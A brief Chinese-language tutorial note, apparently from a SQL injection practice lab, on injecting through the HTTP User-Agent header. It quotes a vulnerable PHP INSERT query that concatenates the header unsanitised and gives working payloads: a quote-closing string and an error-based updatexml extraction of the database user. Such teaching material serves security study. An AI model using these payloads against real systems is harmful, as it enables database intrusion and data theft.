 12
http头注入介绍
payload：
(1)user-agent处加单引号报错
(2)构造闭合
后端源码：
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent',
'$IP', $uname)";
●1'  and '1'='1  构造闭合
●1' and updatexml(1,concat(0x7e,(select user()),0x7e),1) and '1'='1